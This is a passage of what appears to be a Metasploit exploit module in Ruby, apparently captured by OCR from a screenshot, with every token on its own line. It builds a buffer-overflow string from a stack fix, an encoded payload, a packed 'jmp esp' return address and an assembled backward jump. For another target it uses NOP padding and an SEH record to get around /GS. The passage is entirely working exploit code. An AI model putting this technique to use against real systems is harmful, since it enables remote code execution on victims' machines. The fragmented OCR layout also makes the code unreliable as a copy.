
-
 fix_esp
.
length 
-
payload
.
encoded
.
length
)
			str 
<
<
 fix_esp

			str 
<
<
 payload
.
encoded

# jmp esp...
			str 
<
<
[
target
.
ret
]
.
pack
(
'V'
)
# jump back
			distance 
=
 ret_offset 
+
4
			str 
<
<
Metasm
:
:
Shellcode
.
assemble
(
Metasm
:
:
Ia32
.
new
,
"jmp $-"
+
 distance
.
to_s
)
.
encode_string

elsif
(
target 
==
 targets
[
4
]
)
# ugh, /GS and UDP length 
issues :-/
			str 
=
make_nops
(
ret_offset 
-
 payload
.
encoded
.
length
)
			str 
<
<
 payload
.
encoded

			str 
<
<
generate_seh_record
(
target
.
ret
)